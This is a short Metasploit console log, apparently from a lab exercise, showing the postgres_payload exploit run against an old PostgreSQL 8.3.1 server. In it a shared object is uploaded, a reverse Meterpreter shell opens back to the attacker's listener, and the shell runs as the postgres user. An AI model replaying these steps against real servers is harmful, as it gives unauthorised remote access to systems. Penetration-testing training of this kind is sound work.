 msf6 exploit(linux/postgres/postgres_payload) > setrhost 192.168.50.101
[-] Unknown command: setrhost. Run the help command for more details.
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.50.101
rhost => 192.168.50.101
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.50.100
lhost => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > run
codici C
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/NDdiVcXT.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.50.101
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.101:58211) at 2024-09-25 12:54:27 -0400
meterpreter > getuid
Server username: postgres